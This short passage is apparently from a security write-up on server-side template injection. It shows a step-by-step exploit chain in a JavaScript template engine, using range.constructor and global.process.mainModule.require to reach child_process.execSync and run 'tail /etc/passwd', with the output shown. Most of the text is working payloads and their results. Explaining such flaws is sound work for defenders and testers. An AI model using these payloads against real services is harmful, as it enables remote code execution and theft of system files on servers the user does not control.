 The constructor property of any function is the Function constructor which allows to create a new function starting from the body string.
{{range.constructor("console.log(123)")()}}
// 123
The code above is correctly evaluated. The operating system access instead is not straightforward since require() cannot be used to import standard
modules without triggering an exception.
{{range.constructor("return require('fs')")()}}
//Template render error: (unknown path)
//  ReferenceError: require is not defined
The missing require constraint can be bypassed using global.process.mainModule.require. In the snippet below, the module fs is imported and
printed.
{{range.constructor("return global.process.mainModule.require('fs')")()}}
[object Object]
Finally, the exploit to access the underlying operating system can be finalised executing tail /etc/passwd via the child_process.execSync() method.
{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh